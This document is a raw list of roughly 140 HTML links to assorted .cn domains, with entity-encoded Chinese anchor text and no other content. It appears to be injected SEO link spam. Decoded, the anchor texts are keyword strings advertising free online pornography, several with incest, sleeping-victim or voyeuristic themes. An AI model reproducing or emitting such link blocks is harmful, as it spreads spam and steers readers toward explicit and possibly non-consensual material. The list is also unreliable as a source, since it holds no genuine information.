<a href="http://shidapinpai.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://nenchuang.cn" target="_blank">&#x53E6;&#x7C7B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://carveout.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x89C6;&#x9891;</a>|
<a href="http://rnttxnl.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://moonson.cn" target="_blank">&#x7AF9;&#x83CA;&#x5F71;&#x89C6;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://wzbtl.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x8D77;&#x8272;&#x4E00;&#x8D77;&#x7231;</a>|
<a href="http://asp168.cn" target="_blank">&#x65E5;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szdw-lions.org.cn" target="_blank">&#x72E0;&#x72E0;&#x7231;&#x7EFC;&#x5408;&#x7F51;&#x72E0;&#x72E0;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://mark-fairwhale.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnlex.com.cn" target="_blank">&#x5929;&#x5929;&#x64CD;&#x591C;&#x591C;&#x64CD;&#x5929;&#x5929;&#x64CD;</a>|
<a href="http://k-star.com.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;www&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qyic.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x7761;&#x4E71;&#x5B50;&#x4F26;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://keyuetaociyuanliao.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x7247;a</a>|
<a href="http://teasurek.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://fxj888.com.cn" target="_blank">&#x65E5;&#x97E9; &#x4E00;&#x533A;&#x4E8C;&#x533A; &#x89C6;&#x9891;</a>|
<a href="http://buildcloud.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x4E13;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nenchuang.cn" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yuguofang.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://zaimian.cn" target="_blank">&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nuipus.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://seddo.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://dgzxmy.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://wltabc.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://watchhouse.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://babyhaha.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x871C;&#x6843;</a>|
<a href="http://realgap.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7FA4;&#x4EA4;&#x5C04;&#x7CBE;&#x5185;&#x5C04;&#x989C;&#x5C04;&#x6F6E;&#x55B7;</a>|
<a href="http://baofengyuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53E3;&#x7206;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://135588.com.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hao1212.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://textnext.com.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://indexcare.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;AV &#x5929;&#x5802;</a>|
<a href="http://lexp.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x5987;&#x591A;&#x6BDB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6CA4;</a>|
<a href="http://cztongyong.com.cn" target="_blank">&#x4E00;&#x672C;&#x4E01;&#x9999;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://wzbtl.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://x5x6dzbvh.cn" target="_blank">&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wtoc.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://mymoneyblog.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://100meng.cn" target="_blank">&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://jdzbh.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://51jipiao.net.cn" target="_blank">&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiunet.org.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;AV&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x64AD;&#x653E;</a>|
<a href="http://fire-fox8.org.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;av&#x65E0;&#x7801;&#x7F51;&#x7AD9;yy</a>|
<a href="http://46tz.cn" target="_blank">&#x5341;&#x516B;&#x7981;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://xieyiyy.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x798F;&#x5229;&#x871C;&#x81C0;av</a>|
<a href="http://symsl.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://foxee.cn" target="_blank">&#x771F;&#x5B9E;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hqeqhe.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://niuni.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nubm.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x5584;z0zo&#x6027;&#x4F26;&#x4EA4;</a>|
<a href="http://kg365.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x8272;&#x7AD9;</a>|
<a href="http://dtdjy.cn" target="_blank">AVtt&#x624B;&#x673A;&#x7248;&#x5929;&#x5802;&#x7F51;&#x56FD;&#x4EA7;</a>|
<a href="http://gzdqs.cn" target="_blank">&#x56FD;&#x4EA7;&#x770B;&#x771F;&#x4EBA;&#x6BDB;&#x7247;&#x7231;&#x505A;a&#x7247;</a>|
<a href="http://changshengtrade.com.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://vfru.cn" target="_blank">&#x4F0A;&#x4EBA;&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://locwid.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;av</a>|
<a href="http://weimingpco.com.cn" target="_blank">&#x8272;&#x4F6C;&#x7EFC;&#x5408;&#x7EFC;&#x5408;&#x7EFC;&#x5408;&#x7EFC;&#x5408;</a>|
<a href="http://bigine.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://jhgjzx.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F26;</a>|
<a href="http://fsthm.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://sf999sf.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x514D;&#x8D39;</a>|
<a href="http://suyuan2009.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x7247;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://touqiu.com.cn" target="_blank">&#x7CBE;&#x9009;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bexish.cn" target="_blank">&#x8272;&#x64AD;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;av</a>|
<a href="http://gd-jdwx.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ztxyshgs.cn" target="_blank">&#x9ED1;&#x4EBA;&#x725B;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://blijiahui6.cn" target="_blank">&#x6E05;&#x7EAF;&#x4E09;&#x5973;&#x59CA;&#x59B9;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sxjsjx.net.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x6B27;&#x514D;&#x8D39;</a>|
<a href="http://brxi.cn" target="_blank">&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x4E1D;&#x889C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rubbermachine.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x7247;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://driedveg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5929;&#x5929;&#x770B;</a>|
<a href="http://christsense.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://gzglym.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;</a>|
<a href="http://dingood.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x81EA;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dongqingsk.com.cn" target="_blank">&#x56FD;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x559D;&#x5C3F;</a>|
<a href="http://jthxdjxr.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x53C8;&#x7C97;&#x53C8;&#x5927;</a>|
<a href="http://honeywellanalytics.com.cn" target="_blank">&#x5927;&#x80C6;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://slqeci.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://we17buy.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mtlsq.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5947;&#x7C73;&#x8272;&#x5F71;&#x89C6;</a>|
<a href="http://beijingzhongnong.cn" target="_blank">&#x72E0;&#x8E81;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qzfxjx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sunflowermedia.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x6B27;&#x7F8E;</a>|
<a href="http://51sohouse.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://garden-fz.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://fswap.com.cn" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://laxc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x7EBF;</a>|
<a href="http://mzry.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ntnpjj.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;</a>|
<a href="http://jilinzhuoyu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x4F26;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://beijingzhongnong.cn" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x5361;</a>|
<a href="http://mysgl.cn" target="_blank">&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://100meng.cn" target="_blank">&#x65E5;&#x672C;aaaaa&#x7247;&#x723D;&#x5FEB;&#x514D;&#x8D39;&#x4E2D;&#x56FD;</a>|
<a href="http://betanews.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kmxwjj.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://webware.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9996;&#x6B21;&#x4EAE;&#x76F8;</a>|
<a href="http://hsbcgw.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E1D;&#x889C;</a>|
<a href="http://chaozha.cn" target="_blank">&#x72E0;&#x8E81;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://arcpad.com.cn" target="_blank">&#x6210; &#x4EBA; &#x7F51; &#x7AD9; &#x514D;&#x8D39; &#x5728;&#x7EBF;</a>|
<a href="http://alualu.com.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6210;&#x4EBA;&#x556A;&#x556A;</a>|
<a href="http://bjcgt.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ts6p.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x5E74;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gipt.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6F6E;&#x55B7;&#x5439;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wildfoxcouture.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://usmed.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;</a>|
<a href="http://anlun.net.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7F51;&#x7AD9;</a>|
<a href="http://py1017.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;</a>|
<a href="http://0838cs.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x4EBA;&#x4F26;a&#x2174;&#x7CBE;&#x54C1;</a>|
<a href="http://xingzh.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://myin.com.cn" target="_blank">&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://masa-media.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E09;&#x7EA7;</a>|
<a href="http://birdsee.cn" target="_blank">&#x56FD;&#x4EA7;&#x79C1;&#x62CD;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x63A8;&#x51FA;</a>|
<a href="http://0898mf.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzzmyzfls.cn" target="_blank">&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://misiya.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x7247;a</a>|
<a href="http://baigouluggages.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lanshen.hn.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jithdhez.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;va&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://btyd.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://dongbeijiu.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://chinmalogistics.com.cn" target="_blank">&#x723D;&#x5987;&#x7F51;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wsang.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://shanghaizuihaodewuguankeyiyuan.cn" target="_blank">&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huaqike.com.cn" target="_blank">av&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://newwood.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://weimov.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;777&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://maijiong.cn" target="_blank">&#x5DE8;&#x81C0;&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://opivv.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vpibgt.cn" target="_blank">91&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://muye.sh.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://embseek.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://k-star.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x4E71;&#x5927;&#x4EA4;xxxxx</a>|
<a href="http://ju-da.cn" target="_blank">&#x9EBB;&#x8C46;av&#x798F;&#x5229;av&#x4E45;&#x4E45;av</a>|
<a href="http://indexcare.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://love51.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x81EA;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hmlh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6E05;&#x7EAF;&#x767D;&#x5AE9;&#x5927;&#x5B66;&#x751F;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://ssxcgz.cn" target="_blank">&#x871C;&#x81C0;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5348;&#x591C;.</a>|
<a href="http://yngsdl.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E1D;&#x889C;&#x4E00;&#x533A;</a>|
<a href="http://pzouyuji.cn" target="_blank">&#x56FD;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x559D;&#x5C3F;</a>|
<a href="http://bushen123.org.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://gqpuebb.cn" target="_blank">&#x5A07;&#x59BB;&#x5728;&#x4EA4;&#x6362;&#x4E2D;&#x54ED;&#x558A;&#x7740;&#x9AD8;&#x6F6E;</a>|
<a href="http://youhuabu.cn" target="_blank">&#x6211;&#x7231;av52&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hridksjr.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://badmilk.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pdlf.com.cn" target="_blank">1024&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;-</a>|
<a href="http://wayaa.com.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
